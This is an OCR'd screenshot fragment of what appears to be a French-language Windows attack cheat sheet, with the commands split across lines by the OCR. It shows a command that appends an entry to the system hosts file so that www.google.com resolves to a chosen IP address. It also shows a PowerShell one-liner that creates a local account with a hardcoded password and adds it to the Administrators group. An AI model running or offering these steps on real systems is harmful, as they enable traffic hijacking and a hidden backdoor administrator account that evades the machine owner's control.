
ECHO 143.166.83.38 www.google.com >> 
C:/WINDOWS/SYSTEM32/DRIVERS/ETC/HOSTS
Création d'un utilisateur avec le
droit admin
On crée l'utilisateur 'accName' avec le mot
de passe 'P@ssW0rD' et on le met dans le
groupe 'Administrators'. Le groupe doit sans
doute être modifié sur un PC dont la langue
n'est pas l'anglais (via powershell)
$
pass = ConvertTo-SecureString 
"P@ssW0rD"
 -
AsPlainText -Force; New-LocalUser 
"accName"
 -
Password 
$pass
; Add-LocalGroupMember -Group 
"Administrators"
 -Member 
"accName"